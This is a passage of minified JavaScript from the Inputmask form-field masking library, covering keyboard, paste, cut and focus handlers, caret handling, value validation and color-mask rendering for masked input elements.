input=this,$input=$(input),k=e.keyCode,pos=caret(input);if(k===Inputmask.keyCode.BACKSPACE||k===Inputmask.keyCode.DELETE||iphone&&k===Inputmask.keyCode.BACKSPACE_SAFARI||e.ctrlKey&&k===Inputmask.keyCode.X&&!isInputEventSupported("cut")){e.preventDefault();handleRemove(input,k,pos);writeBuffer(input,getBuffer(true),getMaskSet().p,e,input.inputmask._valueGet()!==getBuffer().join(""))}else if(k===Inputmask.keyCode.END||k===Inputmask.keyCode.PAGE_DOWN){e.preventDefault();var caretPos=seekNext(getLastValidPosition());caret(input,e.shiftKey?pos.begin:caretPos,caretPos,true)}else if(k===Inputmask.keyCode.HOME&&!e.shiftKey||k===Inputmask.keyCode.PAGE_UP){e.preventDefault();caret(input,0,e.shiftKey?pos.begin:0,true)}else if((opts.undoOnEscape&&k===Inputmask.keyCode.ESCAPE||k===90&&e.ctrlKey)&&e.altKey!==true){checkVal(input,true,false,undoValue.split(""));$input.trigger("click")}else if(k===Inputmask.keyCode.INSERT&&!(e.shiftKey||e.ctrlKey)){opts.insertMode=!opts.insertMode;input.setAttribute("im-insert",opts.insertMode)}else if(opts.tabThrough===true&&k===Inputmask.keyCode.TAB){if(e.shiftKey===true){if(getTest(pos.begin).match.fn===null){pos.begin=seekNext(pos.begin)}pos.end=seekPrevious(pos.begin,true);pos.begin=seekPrevious(pos.end,true)}else{pos.begin=seekNext(pos.begin,true);pos.end=seekNext(pos.begin,true);if(pos.end<getMaskSet().maskLength)pos.end--}if(pos.begin<getMaskSet().maskLength){e.preventDefault();caret(input,pos.begin,pos.end)}}opts.onKeyDown.call(this,e,getBuffer(),caret(input).begin,opts);ignorable=$.inArray(k,opts.ignorables)!==-1},keypressEvent:function(e,checkval,writeOut,strict,ndx){var input=this,$input=$(input),k=e.which||e.charCode||e.keyCode;if(checkval!==true&&(!(e.ctrlKey&&e.altKey)&&(e.ctrlKey||e.metaKey||ignorable))){if(k===Inputmask.keyCode.ENTER&&undoValue!==getBuffer().join("")){undoValue=getBuffer().join("");setTimeout(function(){$input.trigger("change")},0)}return true}else{if(k){if(k===46&&e.shiftKey===false&&opts.radixPoint!=="")k=opts.radixPoint.charCodeAt(0);var pos=checkval?{begin:ndx,end:ndx}:caret(input),forwardPosition,c=String.fromCharCode(k),offset=0;if(opts._radixDance&&opts.numericInput){var caretPos=getBuffer().indexOf(opts.radixPoint.charAt(0))+1;if(pos.begin<=caretPos){if(k===opts.radixPoint.charCodeAt(0))offset=1;pos.begin-=1;pos.end-=1}}getMaskSet().writeOutBuffer=true;var valResult=isValid(pos,c,strict);if(valResult!==false){resetMaskSet(true);forwardPosition=valResult.caret!==undefined?valResult.caret:seekNext(valResult.pos.begin?valResult.pos.begin:valResult.pos);getMaskSet().p=forwardPosition}forwardPosition=(opts.numericInput&&valResult.caret===undefined?seekPrevious(forwardPosition):forwardPosition)+offset;if(writeOut!==false){setTimeout(function(){opts.onKeyValidation.call(input,k,valResult,opts)},0);if(getMaskSet().writeOutBuffer&&valResult!==false){var buffer=getBuffer();writeBuffer(input,buffer,forwardPosition,e,checkval!==true)}}e.preventDefault();if(checkval){if(valResult!==false)valResult.forwardPosition=forwardPosition;return valResult}}}},pasteEvent:function(e){var input=this,ev=e.originalEvent||e,$input=$(input),inputValue=input.inputmask._valueGet(true),caretPos=caret(input),tempValue;if(isRTL){tempValue=caretPos.end;caretPos.end=caretPos.begin;caretPos.begin=tempValue}var valueBeforeCaret=inputValue.substr(0,caretPos.begin),valueAfterCaret=inputValue.substr(caretPos.end,inputValue.length);if(valueBeforeCaret===(isRTL?getBufferTemplate().reverse():getBufferTemplate()).slice(0,caretPos.begin).join(""))valueBeforeCaret="";if(valueAfterCaret===(isRTL?getBufferTemplate().reverse():getBufferTemplate()).slice(caretPos.end).join(""))valueAfterCaret="";if(window.clipboardData&&window.clipboardData.getData){inputValue=valueBeforeCaret+window.clipboardData.getData("Text")+valueAfterCaret}else if(ev.clipboardData&&ev.clipboardData.getData){inputValue=valueBeforeCaret+ev.clipboardData.getData("text/plain")+valueAfterCaret}else return true;var pasteValue=inputValue;if($.isFunction(opts.onBeforePaste)){pasteValue=opts.onBeforePaste.call(inputmask,inputValue,opts);if(pasteValue===false){return e.preventDefault()}if(!pasteValue){pasteValue=inputValue}}checkVal(input,false,false,pasteValue.toString().split(""));writeBuffer(input,getBuffer(),seekNext(getLastValidPosition()),e,undoValue!==getBuffer().join(""));return e.preventDefault()},inputFallBackEvent:function(e){function radixPointHandler(input,inputValue,caretPos){if(inputValue.charAt(caretPos.begin-1)==="."&&opts.radixPoint!==""){inputValue=inputValue.split("");inputValue[caretPos.begin-1]=opts.radixPoint.charAt(0);inputValue=inputValue.join("")}return inputValue}function ieMobileHandler(input,inputValue,caretPos){if(iemobile){var inputChar=inputValue.replace(getBuffer().join(""),"");if(inputChar.length===1){var iv=inputValue.split("");iv.splice(caretPos.begin,0,inputChar);inputValue=iv.join("")}}return inputValue}var input=this,inputValue=input.inputmask._valueGet();if(getBuffer().join("")!==inputValue){var caretPos=caret(input);inputValue=radixPointHandler(input,inputValue,caretPos);inputValue=ieMobileHandler(input,inputValue,caretPos);if(getBuffer().join("")!==inputValue){var buffer=getBuffer().join(""),offset=!opts.numericInput&&inputValue.length>buffer.length?-1:0,frontPart=inputValue.substr(0,caretPos.begin),backPart=inputValue.substr(caretPos.begin),frontBufferPart=buffer.substr(0,caretPos.begin+offset),backBufferPart=buffer.substr(caretPos.begin+offset);var selection=caretPos,entries="",isEntry=false;if(frontPart!==frontBufferPart){var fpl=(isEntry=frontPart.length>=frontBufferPart.length)?frontPart.length:frontBufferPart.length,i;for(i=0;frontPart.charAt(i)===frontBufferPart.charAt(i)&&i<fpl;i++);if(isEntry){selection.begin=i-offset;entries+=frontPart.slice(i,selection.end)}}if(backPart!==backBufferPart){if(backPart.length>backBufferPart.length){entries+=backPart.slice(0,1)}else{if(backPart.length<backBufferPart.length){selection.end+=backBufferPart.length-backPart.length;if(!isEntry&&opts.radixPoint!==""&&backPart===""&&frontPart.charAt(selection.begin+offset-1)===opts.radixPoint){selection.begin--;entries=opts.radixPoint}}}}writeBuffer(input,getBuffer(),{begin:selection.begin+offset,end:selection.end+offset});if(entries.length>0){$.each(entries.split(""),function(ndx,entry){var keypress=new $.Event("keypress");keypress.which=entry.charCodeAt(0);ignorable=false;EventHandlers.keypressEvent.call(input,keypress)})}else{if(selection.begin===selection.end-1){selection.begin=seekPrevious(selection.begin+1);if(selection.begin===selection.end-1){caret(input,selection.begin)}else{caret(input,selection.begin,selection.end)}}var keydown=new $.Event("keydown");keydown.keyCode=opts.numericInput?Inputmask.keyCode.BACKSPACE:Inputmask.keyCode.DELETE;EventHandlers.keydownEvent.call(input,keydown)}e.preventDefault()}}},beforeInputEvent:function(e){if(e.cancelable){var input=this;switch(e.inputType){case"insertText":$.each(e.data.split(""),function(ndx,entry){var keypress=new $.Event("keypress");keypress.which=entry.charCodeAt(0);ignorable=false;EventHandlers.keypressEvent.call(input,keypress)});return e.preventDefault();case"deleteContentBackward":var keydown=new $.Event("keydown");keydown.keyCode=Inputmask.keyCode.BACKSPACE;EventHandlers.keydownEvent.call(input,keydown);return e.preventDefault();case"deleteContentForward":var keydown=new $.Event("keydown");keydown.keyCode=Inputmask.keyCode.DELETE;EventHandlers.keydownEvent.call(input,keydown);return e.preventDefault()}}},setValueEvent:function(e){this.inputmask.refreshValue=false;var input=this,value=e&&e.detail?e.detail[0]:arguments[1],value=value||input.inputmask._valueGet(true);if($.isFunction(opts.onBeforeMask))value=opts.onBeforeMask.call(inputmask,value,opts)||value;value=value.split("");checkVal(input,true,false,value);undoValue=getBuffer().join("");if((opts.clearMaskOnLostFocus||opts.clearIncomplete)&&input.inputmask._valueGet()===getBufferTemplate().join("")){input.inputmask._valueSet("")}},focusEvent:function(e){var input=this,nptValue=input.inputmask._valueGet();if(opts.showMaskOnFocus){if(nptValue!==getBuffer().join("")){writeBuffer(input,getBuffer(),seekNext(getLastValidPosition()))}else if(mouseEnter===false){caret(input,seekNext(getLastValidPosition()))}}if(opts.positionCaretOnTab===true&&mouseEnter===false){EventHandlers.clickEvent.apply(input,[e,true])}undoValue=getBuffer().join("")},mouseleaveEvent:function(e){var input=this;mouseEnter=false;if(opts.clearMaskOnLostFocus&&document.activeElement!==input){HandleNativePlaceholder(input,originalPlaceholder)}},clickEvent:function(e,tabbed){function doRadixFocus(clickPos){if(opts.radixPoint!==""){var vps=getMaskSet().validPositions;if(vps[clickPos]===undefined||vps[clickPos].input===getPlaceholder(clickPos)){if(clickPos<seekNext(-1))return true;var radixPos=$.inArray(opts.radixPoint,getBuffer());if(radixPos!==-1){for(var vp in vps){if(radixPos<vp&&vps[vp].input!==getPlaceholder(vp)){return false}}return true}}}return false}var input=this;setTimeout(function(){if(document.activeElement===input){var selectedCaret=caret(input);if(tabbed){if(isRTL){selectedCaret.end=selectedCaret.begin}else{selectedCaret.begin=selectedCaret.end}}if(selectedCaret.begin===selectedCaret.end){switch(opts.positionCaretOnClick){case"none":break;case"select":caret(input,0,getBuffer().length);break;case"ignore":caret(input,seekNext(getLastValidPosition()));break;case"radixFocus":if(doRadixFocus(selectedCaret.begin)){var radixPos=getBuffer().join("").indexOf(opts.radixPoint);caret(input,opts.numericInput?seekNext(radixPos):radixPos);break}default:var clickPosition=selectedCaret.begin,lvclickPosition=getLastValidPosition(clickPosition,true),lastPosition=seekNext(lvclickPosition);if(clickPosition<lastPosition){caret(input,!isMask(clickPosition,true)&&!isMask(clickPosition-1,true)?seekNext(clickPosition):clickPosition)}else{var lvp=getMaskSet().validPositions[lvclickPosition],tt=getTestTemplate(lastPosition,lvp?lvp.match.locator:undefined,lvp),placeholder=getPlaceholder(lastPosition,tt.match);if(placeholder!==""&&getBuffer()[lastPosition]!==placeholder&&tt.match.optionalQuantifier!==true&&tt.match.newBlockMarker!==true||!isMask(lastPosition,opts.keepStatic)&&tt.match.def===placeholder){var newPos=seekNext(lastPosition);if(clickPosition>=newPos||clickPosition===lastPosition){lastPosition=newPos}}caret(input,lastPosition)}break}}}},0)},cutEvent:function(e){var input=this,$input=$(input),pos=caret(input),ev=e.originalEvent||e;var clipboardData=window.clipboardData||ev.clipboardData,clipData=isRTL?getBuffer().slice(pos.end,pos.begin):getBuffer().slice(pos.begin,pos.end);clipboardData.setData("text",isRTL?clipData.reverse().join(""):clipData.join(""));if(document.execCommand)document.execCommand("copy");handleRemove(input,Inputmask.keyCode.DELETE,pos);writeBuffer(input,getBuffer(),getMaskSet().p,e,undoValue!==getBuffer().join(""))},blurEvent:function(e){var $input=$(this),input=this;if(input.inputmask){HandleNativePlaceholder(input,originalPlaceholder);var nptValue=input.inputmask._valueGet(),buffer=getBuffer().slice();if(nptValue!==""||colorMask!==undefined){if(opts.clearMaskOnLostFocus){if(getLastValidPosition()===-1&&nptValue===getBufferTemplate().join("")){buffer=[]}else{clearOptionalTail(buffer)}}if(isComplete(buffer)===false){setTimeout(function(){$input.trigger("incomplete")},0);if(opts.clearIncomplete){resetMaskSet();if(opts.clearMaskOnLostFocus){buffer=[]}else{buffer=getBufferTemplate().slice()}}}writeBuffer(input,buffer,undefined,e)}if(undoValue!==getBuffer().join("")){undoValue=buffer.join("");$input.trigger("change")}}},mouseenterEvent:function(e){var input=this;mouseEnter=true;if(document.activeElement!==input&&opts.showMaskOnHover){HandleNativePlaceholder(input,(isRTL?getBuffer().slice().reverse():getBuffer()).join(""))}},submitEvent:function(e){if(undoValue!==getBuffer().join("")){$el.trigger("change")}if(opts.clearMaskOnLostFocus&&getLastValidPosition()===-1&&el.inputmask._valueGet&&el.inputmask._valueGet()===getBufferTemplate().join("")){el.inputmask._valueSet("")}if(opts.clearIncomplete&&isComplete(getBuffer())===false){el.inputmask._valueSet("")}if(opts.removeMaskOnSubmit){el.inputmask._valueSet(el.inputmask.unmaskedvalue(),true);setTimeout(function(){writeBuffer(el,getBuffer())},0)}},resetEvent:function(e){el.inputmask.refreshValue=true;setTimeout(function(){$el.trigger("setvalue")},0)}};function checkVal(input,writeOut,strict,nptvl,initiatingEvent){var inputmask=this||input.inputmask,inputValue=nptvl.slice(),charCodes="",initialNdx=-1,result=undefined;function isTemplateMatch(ndx,charCodes){var charCodeNdx=getMaskTemplate(true,0,false).slice(ndx,seekNext(ndx)).join("").replace(/'/g,"").indexOf(charCodes);return charCodeNdx!==-1&&!isMask(ndx)&&(getTest(ndx).match.nativeDef===charCodes.charAt(0)||getTest(ndx).match.fn===null&&getTest(ndx).match.nativeDef==="'"+charCodes.charAt(0)||getTest(ndx).match.nativeDef===" "&&(getTest(ndx+1).match.nativeDef===charCodes.charAt(0)||getTest(ndx+1).match.fn===null&&getTest(ndx+1).match.nativeDef==="'"+charCodes.charAt(0)))}resetMaskSet();if(!strict&&opts.autoUnmask!==true){var staticInput=getBufferTemplate().slice(0,seekNext(-1)).join(""),matches=inputValue.join("").match(new RegExp("^"+Inputmask.escapeRegex(staticInput),"g"));if(matches&&matches.length>0){inputValue.splice(0,matches.length*staticInput.length);initialNdx=seekNext(initialNdx)}}else{initialNdx=seekNext(initialNdx)}if(initialNdx===-1){getMaskSet().p=seekNext(initialNdx);initialNdx=0}else getMaskSet().p=initialNdx;inputmask.caretPos={begin:initialNdx};$.each(inputValue,function(ndx,charCode){if(charCode!==undefined){if(getMaskSet().validPositions[ndx]===undefined&&inputValue[ndx]===getPlaceholder(ndx)&&isMask(ndx,true)&&isValid(ndx,inputValue[ndx],true,undefined,undefined,true)===false){getMaskSet().p++}else{var keypress=new $.Event("_checkval");keypress.which=charCode.charCodeAt(0);charCodes+=charCode;var lvp=getLastValidPosition(undefined,true);if(!isTemplateMatch(initialNdx,charCodes)){result=EventHandlers.keypressEvent.call(input,keypress,true,false,strict,inputmask.caretPos.begin);if(result){initialNdx=inputmask.caretPos.begin+1;charCodes=""}}else{result=EventHandlers.keypressEvent.call(input,keypress,true,false,strict,lvp+1)}if(result){writeBuffer(undefined,getBuffer(),result.forwardPosition,keypress,false);inputmask.caretPos={begin:result.forwardPosition,end:result.forwardPosition}}}}});if(writeOut)writeBuffer(input,getBuffer(),result?result.forwardPosition:undefined,initiatingEvent||new $.Event("checkval"),initiatingEvent&&initiatingEvent.type==="input")}function unmaskedvalue(input){if(input){if(input.inputmask===undefined){return input.value}if(input.inputmask&&input.inputmask.refreshValue){EventHandlers.setValueEvent.call(input)}}var umValue=[],vps=getMaskSet().validPositions;for(var pndx in vps){if(vps[pndx].match&&vps[pndx].match.fn!=null){umValue.push(vps[pndx].input)}}var unmaskedValue=umValue.length===0?"":(isRTL?umValue.reverse():umValue).join("");if($.isFunction(opts.onUnMask)){var bufferValue=(isRTL?getBuffer().slice().reverse():getBuffer()).join("");unmaskedValue=opts.onUnMask.call(inputmask,bufferValue,unmaskedValue,opts)}return unmaskedValue}function caret(input,begin,end,notranslate){function translatePosition(pos){if(isRTL&&typeof pos==="number"&&(!opts.greedy||opts.placeholder!=="")&&el){pos=el.inputmask._valueGet().length-pos}return pos}var range;if(begin!==undefined){if($.isArray(begin)){end=isRTL?begin[0]:begin[1];begin=isRTL?begin[1]:begin[0]}if(begin.begin!==undefined){end=isRTL?begin.begin:begin.end;begin=isRTL?begin.end:begin.begin}if(typeof begin==="number"){begin=notranslate?begin:translatePosition(begin);end=notranslate?end:translatePosition(end);end=typeof end=="number"?end:begin;var scrollCalc=parseInt(((input.ownerDocument.defaultView||window).getComputedStyle?(input.ownerDocument.defaultView||window).getComputedStyle(input,null):input.currentStyle).fontSize)*end;input.scrollLeft=scrollCalc>input.scrollWidth?scrollCalc:0;input.inputmask.caretPos={begin:begin,end:end};if(input===document.activeElement){if("selectionStart"in input){input.selectionStart=begin;input.selectionEnd=end}else if(window.getSelection){range=document.createRange();if(input.firstChild===undefined||input.firstChild===null){var textNode=document.createTextNode("");input.appendChild(textNode)}range.setStart(input.firstChild,begin<input.inputmask._valueGet().length?begin:input.inputmask._valueGet().length);range.setEnd(input.firstChild,end<input.inputmask._valueGet().length?end:input.inputmask._valueGet().length);range.collapse(true);var sel=window.getSelection();sel.removeAllRanges();sel.addRange(range)}else if(input.createTextRange){range=input.createTextRange();range.collapse(true);range.moveEnd("character",end);range.moveStart("character",begin);range.select()}renderColorMask(input,{begin:begin,end:end})}}}else{if("selectionStart"in input){begin=input.selectionStart;end=input.selectionEnd}else if(window.getSelection){range=window.getSelection().getRangeAt(0);if(range.commonAncestorContainer.parentNode===input||range.commonAncestorContainer===input){begin=range.startOffset;end=range.endOffset}}else if(document.selection&&document.selection.createRange){range=document.selection.createRange();begin=0-range.duplicate().moveStart("character",-input.inputmask._valueGet().length);end=begin+range.text.length}return{begin:notranslate?begin:translatePosition(begin),end:notranslate?end:translatePosition(end)}}}function determineLastRequiredPosition(returnDefinition){var buffer=getMaskTemplate(true,getLastValidPosition(),true,true),bl=buffer.length,pos,lvp=getLastValidPosition(),positions={},lvTest=getMaskSet().validPositions[lvp],ndxIntlzr=lvTest!==undefined?lvTest.locator.slice():undefined,testPos;for(pos=lvp+1;pos<buffer.length;pos++){testPos=getTestTemplate(pos,ndxIntlzr,pos-1);ndxIntlzr=testPos.locator.slice();positions[pos]=$.extend(true,{},testPos)}var lvTestAlt=lvTest&&lvTest.alternation!==undefined?lvTest.locator[lvTest.alternation]:undefined;for(pos=bl-1;pos>lvp;pos--){testPos=positions[pos];if((testPos.match.optionality||testPos.match.optionalQuantifier&&testPos.match.newBlockMarker||lvTestAlt&&(lvTestAlt!==positions[pos].locator[lvTest.alternation]&&testPos.match.fn!=null||testPos.match.fn===null&&testPos.locator[lvTest.alternation]&&checkAlternationMatch(testPos.locator[lvTest.alternation].toString().split(","),lvTestAlt.toString().split(","))&&getTests(pos)[0].def!==""))&&buffer[pos]===getPlaceholder(pos,testPos.match)){bl--}else break}return returnDefinition?{l:bl,def:positions[bl]?positions[bl].match:undefined}:bl}function clearOptionalTail(buffer){buffer.length=0;var template=getMaskTemplate(true,0,true,undefined,true),lmnt,validPos;while(lmnt=template.shift(),lmnt!==undefined)buffer.push(lmnt);return buffer}function isComplete(buffer){if($.isFunction(opts.isComplete))return opts.isComplete(buffer,opts);if(opts.repeat==="*")return undefined;var complete=false,lrp=determineLastRequiredPosition(true),aml=seekPrevious(lrp.l);if(lrp.def===undefined||lrp.def.newBlockMarker||lrp.def.optionality||lrp.def.optionalQuantifier){complete=true;for(var i=0;i<=aml;i++){var test=getTestTemplate(i).match;if(test.fn!==null&&getMaskSet().validPositions[i]===undefined&&test.optionality!==true&&test.optionalQuantifier!==true||test.fn===null&&buffer[i]!==getPlaceholder(i,test)){complete=false;break}}}return complete}function handleRemove(input,k,pos,strict,fromIsValid){if(opts.numericInput||isRTL){if(k===Inputmask.keyCode.BACKSPACE){k=Inputmask.keyCode.DELETE}else if(k===Inputmask.keyCode.DELETE){k=Inputmask.keyCode.BACKSPACE}if(isRTL){var pend=pos.end;pos.end=pos.begin;pos.begin=pend}}if(k===Inputmask.keyCode.BACKSPACE&&pos.end-pos.begin<1){pos.begin=seekPrevious(pos.begin);if(getMaskSet().validPositions[pos.begin]!==undefined&&getMaskSet().validPositions[pos.begin].input===opts.groupSeparator){pos.begin--}}else if(k===Inputmask.keyCode.DELETE&&pos.begin===pos.end){pos.end=isMask(pos.end,true)&&(getMaskSet().validPositions[pos.end]&&getMaskSet().validPositions[pos.end].input!==opts.radixPoint)?pos.end+1:seekNext(pos.end)+1;if(getMaskSet().validPositions[pos.begin]!==undefined&&getMaskSet().validPositions[pos.begin].input===opts.groupSeparator){pos.end++}}revalidateMask(pos);if(strict!==true&&opts.keepStatic!==false||opts.regex!==null){var result=alternate(true);if(result){var newPos=result.caret!==undefined?result.caret:result.pos?seekNext(result.pos.begin?result.pos.begin:result.pos):getLastValidPosition(-1,true);if(k!==Inputmask.keyCode.DELETE||pos.begin>newPos){pos.begin==newPos}}}var lvp=getLastValidPosition(pos.begin,true);if(lvp<pos.begin||pos.begin===-1){getMaskSet().p=seekNext(lvp)}else if(strict!==true){getMaskSet().p=pos.begin;if(fromIsValid!==true){while(getMaskSet().p<lvp&&getMaskSet().validPositions[getMaskSet().p]===undefined){getMaskSet().p++}}}}function initializeColorMask(input){var computedStyle=(input.ownerDocument.defaultView||window).getComputedStyle(input,null);function findCaretPos(clientx){var e=document.createElement("span"),caretPos;for(var style in computedStyle){if(isNaN(style)&&style.indexOf("font")!==-1){e.style[style]=computedStyle[style]}}e.style.textTransform=computedStyle.textTransform;e.style.letterSpacing=computedStyle.letterSpacing;e.style.position="absolute";e.style.height="auto";e.style.width="auto";e.style.visibility="hidden";e.style.whiteSpace="nowrap";document.body.appendChild(e);var inputText=input.inputmask._valueGet(),previousWidth=0,itl;for(caretPos=0,itl=inputText.length;caretPos<=itl;caretPos++){e.innerHTML+=inputText.charAt(caretPos)||"_";if(e.offsetWidth>=clientx){var offset1=clientx-previousWidth;var offset2=e.offsetWidth-clientx;e.innerHTML=inputText.charAt(caretPos);offset1-=e.offsetWidth/3;caretPos=offset1<offset2?caretPos-1:caretPos;break}previousWidth=e.offsetWidth}document.body.removeChild(e);return caretPos}var template=document.createElement("div");template.style.width=computedStyle.width;template.style.textAlign=computedStyle.textAlign;colorMask=document.createElement("div");input.inputmask.colorMask=colorMask;colorMask.className="im-colormask";input.parentNode.insertBefore(colorMask,input);input.parentNode.removeChild(input);colorMask.appendChild(input);colorMask.appendChild(template);input.style.left=template.offsetLeft+"px";$(colorMask).on("mouseleave",function(e){return EventHandlers.mouseleaveEvent.call(input,[e])});$(colorMask).on("mouseenter",function(e){return EventHandlers.mouseenterEvent.call(input,[e])});$(colorMask).on("click",function(e){caret(input,findCaretPos(e.clientX));return EventHandlers.clickEvent.call(input,[e])})}Inputmask.prototype.positionColorMask=function(input,template){input.style.left=template.offsetLeft+"px"};function renderColorMask(input,caretPos,clear){var maskTemplate=[],isStatic=false,test,testPos,ndxIntlzr,pos=0;function setEntry(entry){if(entry===undefined)entry="";if(!isStatic&&(test.fn===null||testPos.input===undefined)){isStatic=true;maskTemplate.push("<span class='im-static'>"+entry)}else if(isStatic&&(test.fn!==null&&testPos.input!==undefined||test.def==="")){isStatic=false;var mtl=maskTemplate.length;maskTemplate[mtl-1]=maskTemplate[mtl-1]+"</span>";maskTemplate.push(entry)}else maskTemplate.push(entry)}function setCaret(){if(document.activeElement===input){maskTemplate.splice(caretPos.begin,0,caretPos.begin===caretPos.end||caretPos.end>getMaskSet().maskLength?'<mark class="im-caret" style="border-right-width: 1px;border-right-style: solid;">':'<mark class="im-caret-select">');maskTemplate.splice(caretPos.end+1,0,"</mark>")}}if(colorMask!==undefined){var buffer=getBuffer();if(caretPos===undefined){caretPos=caret(input)}else if(caretPos.begin===undefined){caretPos={begin:caretPos,end:caretPos}}if(clear!==true){var lvp=getLastValidPosition();do{if(getMaskSet().validPositions[pos]){testPos=getMaskSet().validPositions[pos];test=testPos.match;ndxIntlzr=testPos.locator.slice();setEntry(buffer[pos])}else{testPos=getTestTemplate(pos,ndxIntlzr,pos-1);test=testPos.match;ndxIntlzr=testPos.locator.slice();if(opts.jitMasking===false||pos<lvp||typeof opts.jitMasking==="number"&&isFinite(opts.jitMasking)&&opts.jitMasking>pos){setEntry(getPlaceholder(pos,test))}else isStatic=false}pos++}while((maxLength===undefined||pos<maxLength)&&(test.fn!==null||test.def!=="")||lvp>pos||isStatic);if(isStatic)setEntry();setCaret()}var template=colorMask.getElementsByTagName("div")[0];template.innerHTML=maskTemplate.join("");input.inputmask.positionColorMask(input,template)}}function mask(elem){function isElementTypeSupported(input,opts){function patchValueProperty(npt){var valueGet;var valueSet;function patchValhook(type){if($.valHooks&&($.valHooks[type]===undefined||$.valHooks[type].inputmaskpatch!==true)){var valhookGet=$.valHooks[type]&&$.valHooks[type].get?$.valHooks[type].get:function(elem){return elem.value};var valhookSet=$.valHooks[type]&&$.valHooks[type].set?$.valHooks[type].set:function(elem,value){elem.value=value;return elem};$.valHooks[type]={get:function(elem){if(elem.inputmask){if(elem.inputmask.opts.autoUnmask){return elem.inputmask.unmaskedvalue()}else{var result=valhookGet(elem);return getLastValidPosition(undefined,undefined,elem.inputmask.maskset.validPositions)!==-1||opts.nullable!==true?result:""}}else return valhookGet(elem)},set:function(elem,value){var $elem=$(elem),result;result=valhookSet(elem,value);if(elem.inputmask){$elem.trigger("setvalue",[value])}return result},inputmaskpatch:true}}}function getter(){if(this.inputmask){return this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():getLastValidPosition()!==-1||opts.nullable!==true?document.activeElement===this&&opts.clearMaskOnLostFocus?(isRTL?clearOptionalTail(getBuffer().slice()).reverse():clearOptionalTail(getBuffer().slice())).join(""):valueGet.call(this):""}else return valueGet.call(this)}function setter(value){valueSet.call(this,value);if(this.inputmask){$(this).trigger("setvalue",[value])}}function installNativeValueSetFallback(npt){EventRuler.on(npt,"mouseenter",function(event){var $input=$(this),input=this,value=input.inputmask._valueGet();if(value!==getBuffer().join("")){$input.trigger("setvalue")}})}if(!npt.inputmask.__valueGet){if(opts.noValuePatching!==true){if(Object.getOwnPropertyDescriptor){if(typeof Object.getPrototypeOf!=="function"){Object.getPrototypeOf=typeof"test".__proto__==="object"?function(object){return object.__proto__}:function(object){return object.constructor.prototype}}var valueProperty=Object.getPrototypeOf?Object.getOwnPropertyDescriptor(Object.getPrototypeOf(npt),"value"):undefined;if(valueProperty&&valueProperty.get&&valueProperty.set){valueGet=valueProperty.get;valueSet=valueProperty.set;Object.defineProperty(npt,"value",{get:getter,set:setter,configurable:true})}else if(npt.tagName!=="INPUT"){valueGet=function(){return this.textContent};valueSet=function(value){this.textContent=value};Object.defineProperty(npt,"value",{get:getter,set:setter,configurable:true})}}else if(document.__lookupGetter__&&npt.__lookupGetter__("value")){valueGet=npt.__lookupGetter__("value");valueSet=npt.__lookupSetter__("value");npt.__defineGetter__("value",getter);npt.__defineSetter__("value",setter)}npt.inputmask.__valueGet=valueGet;npt.inputmask.__valueSet=valueSet}npt.inputmask._valueGet=function(overruleRTL){return isRTL&&overruleRTL!==true?valueGet.call(this.el).split("").reverse().join(""):valueGet.call(this.el)};npt.inputmask._valueSet=function(value,overruleRTL){valueSet.call(this.el,value===null||value===undefined?"":overruleRTL!==true&&isRTL?value.split("").reverse().join(""):value)};if(valueGet===undefined){valueGet=function(){return this.value};valueSet=function(value){this.value=value};patchValhook(npt.type);installNativeValueSetFallback(npt)}}}var elementType=input.getAttribute("type");var isSupported=input.tagName==="INPUT"&&$.inArray(elementType,opts.supportsInputType)!==-1||input.isContentEditable||input.tagName==="TEXTAREA";if(!isSupported){if(input.tagName==="INPUT"){var el=document.createElement("input");el.setAttribute("type",elementType);isSupported=el.type==="text";el=null}else isSupported="partial"}if(isSupported!==false){patchValueProperty(input)}else input.inputmask=undefined;return isSupported}EventRuler.off(elem);var isSupported=isElementTypeSupported(elem,opts);if(isSupported!==false){el=elem;$el=$(el);originalPlaceholder=el.placeholder;maxLength=el!==undefined?el.maxLength:undefined;if(maxLength===-1)maxLength=undefined;if(opts.colorMask===true){initializeColorMask(el)}if(mobile){if("inputmode"in el){el.inputmode=opts.inputmode;el.setAttribute("inputmode",opts.inputmode)}if(opts.disablePredictiveText===true){if("autocorrect"in el){el.autocorrect=false}else{if(opts.colorMask!==true){initializeColorMask(el)}el.type="password"}}}if(isSupported===true){el.setAttribute("im-insert",opts.insertMode);EventRuler.on(el,"submit",EventHandlers.submitEvent);EventRuler.on(el,"reset",EventHandlers.resetEvent);EventRuler.on(el,"blur",EventHandlers.blurEvent);EventRuler.on(el,"focus",EventHandlers.focusEvent);if(opts.colorMask!==true){EventRuler.on(el,"click",EventHandlers.clickEvent);EventRuler.on(el,"mouseleave",EventHandlers.mouseleaveEvent);EventRuler.on(el,"mouseenter",EventHandlers.mouseenterEvent)}EventRuler.on(el,"paste",EventHandlers.pasteEvent);EventRuler.on(el,"cut",EventHandlers.cutEvent);EventRuler.on(el,"complete",opts.oncomplete);EventRuler.on(el,"incomplete",opts.onincomplete);EventRuler.on(el,"cleared",opts.oncleared);if(!mobile&&opts.inputEventOnly!==true){EventRuler.on(el,"keydown",EventHandlers.keydownEvent);EventRuler.on(el,"keypress",EventHandlers.keypressEvent)}else{el.removeAttribute("maxLength")}EventRuler.on(el,"input",EventHandlers.inputFallBackEvent);EventRuler.on(el,"beforeinput",EventHandlers.beforeInputEvent)}EventRuler.on(el,"setvalue",EventHandlers.setValueEvent);undoValue=getBufferTemplate().join("");if(el.inputmask._valueGet(true)!==""||opts.clearMaskOnLostFocus===false||document.activeElement===el){var initialValue=$.isFunction(opts.onBeforeMask)?opts.onBeforeMask.call(inputmask,el.inputmask._valueGet(true),opts)||el.inputmask._valueGet(true):el.inputmask._valueGet(true);if(initialValue!=="")checkVal(el,true,false,initialValue.split(""));var buffer=getBuffer().slice();undoValue=buffer.join("");if(isComplete(buffer)===false){if(opts.clearIncomplete){resetMaskSet()}}if(opts.clearMaskOnLostFocus&&document.activeElement!==el){if(getLastValidPosition()===-1){buffer=[]}else{clearOptionalTail(buffer)}}if(opts.clearMaskOnLostFocus===false||opts.showMaskOnFocus&&document.activeElement===el||el.inputmask._valueGet(true)!=="")writeBuffer(el,buffer);if(document.activeElement===el){caret(el,seekNext(getLastValidPosition()))}}}}var valueBuffer;if(actionObj!==undefined){switch(actionObj.action){case"isComplete":el=actionObj.el;return 